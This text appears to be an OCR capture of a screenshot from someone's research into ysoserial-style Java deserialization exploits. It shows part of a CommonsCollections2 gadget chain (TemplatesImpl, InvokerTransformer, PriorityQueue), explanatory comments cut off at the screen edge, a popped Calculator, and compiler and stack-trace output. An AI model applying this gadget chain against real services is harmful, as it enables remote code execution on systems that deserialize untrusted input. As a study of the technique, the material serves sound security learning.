 File Edit Selection View Go Run Terminal Help
ysoserialresearch
TemplatesImplExploit.java
cc4.java
cc2.java
cc2.java
14 public class cc2 {
15 public static void main(String[] args) throws Exception {
56
57 Field nameField = TemplatesImpl.class.getDeclaredField("_name");
58 nameField.setAccessible(true);
59 nameField.set(templates, "Exploit");
60
61 Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
62 tfacname.setAccessible(true);
63 tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
64
65 //templates.newTransformer();
66
67
68 /*
69 * Below we are using the transformer chain.
70 * The reason why we are taking TemplatesIMPL , we wanted nvokerTransFromer
71 * InstantiateTransformer takes a class and initiates it
72 *
73 * Why we use TrAxFilter.class
74 * If you see the line 65 there is templates.newTransfromer ts executed.
75 * So while using the InstantiateTransformer, we have to in InvokerTransformer)
76 * that takes a entry of type Templates.class and calls
77 *
78 * But why so.
79 *
80 * If you see how exactly the InstantiateTransformer.transf .
81 *
82 *
83 * public T transform(final Class<? extends T> input) {
84 final Constructor<? extends T> con = input.getConstruct
85 return con.newInstance(iArgs);
86 }
87 *
88 * So in the above code the transfrom() takes a class as will return
89 * all the public constrcutors present in there , however uctor of
90 * iParamTypes which it gets from the initilisation, so
91 *
92 * So what it will do, it will look for the constructor ss and where will it
93 * look?
94 *
95 * It will look into the TrAXFilter.class for us cause
96 * If we pass any other class , then it should meet the above criteria so that we can use the InstantiateTransformer.
97 *
98 *
99 * Once we set the Transfromer we are simply calling the chainedTransfromer but in a simple way
100 */
101
102 InvokerTransformer transformer = new InvokerTransformer("newTransformer", new Class[0], new Object[0]);
103 PriorityQueue<TemplatesImpl> priorityQueue = new PriorityQueue<TemplatesImpl>(2, new TransformingComparator(transformer));
104 priorityQueue.add(templates);
105 priorityQueue.add(templates);
106
107 /*
108 Field field = PriorityQueue.class.getDeclaredField("queue");
109 field.setAccessible(true);
110 final Object[] queueArray = (Object[]) field.get(priorityQueue);
111 queueArray[0] = templates;
112 queueArray[1] = 1;
113 */
114
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\System32\cmd.exe
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
^
cc2.java:7: warning: TrAXFilter is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
^
cc2.java:8: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
^
cc2.java:35: warning: AbstractTranslet is internal proprietary API and may be removed in a future release
CtClass superC = pool.get(AbstractTranslet.class.getName());
^
cc2.java:49: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
cc2.java:49: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
cc2.java:52: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes");
^
cc2.java:57: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field nameField = TemplatesImpl.class.getDeclaredField("_name");
^
cc2.java:61: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
^
cc2.java:63: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future release
tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
^
cc2.java:103: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
PriorityQueue<TemplatesImpl> priorityQueue = new PriorityQueue<TemplatesImpl>(2, new TransformingComparator(tran
sformer));
^
cc2.java:103: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
PriorityQueue<TemplatesImpl> priorityQueue = new PriorityQueue<TemplatesImpl>(2, new TransformingComparator(tran
sformer));
^
Note: cc2.java uses unchecked or unsafe operations.
Note: Recompile with -Xlint:unchecked for details.
13 warnings
E:\ysoserialresearch>java -cp ".;commons-collections4-4.0.jar;javassist-3.12.1.GA.jar;xalan-2.7.3.jar;serializer-2.7.1.j
ar" cc2
Exception in thread "main" org.apache.commons.collections4.FunctorException: InvokerTransformer: The method 'newTransfor
mer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:137)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:649)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:627)
at java.util.PriorityQueue.offer(PriorityQueue.java:329)
at java.util.PriorityQueue.add(PriorityQueue.java:306)
at cc2.main(cc2.java:105)
Caused by: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 6 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379
)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
... 11 more
E:\ysoserialresearch>